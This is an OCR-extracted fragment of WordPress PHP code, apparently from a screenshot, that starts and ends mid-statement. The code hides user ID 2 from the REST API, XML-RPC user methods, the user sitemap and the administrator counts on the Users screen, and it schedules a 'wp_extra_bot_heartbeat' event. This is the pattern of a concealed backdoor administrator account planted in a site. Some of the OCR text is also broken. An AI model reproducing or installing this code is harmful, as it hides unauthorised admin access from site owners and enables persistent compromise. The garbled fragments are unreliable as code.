
array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server, $request ) {
$route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/2(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude']
: array(); $exclude[] = 2; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users', function(
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init', function() { if
( ! function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *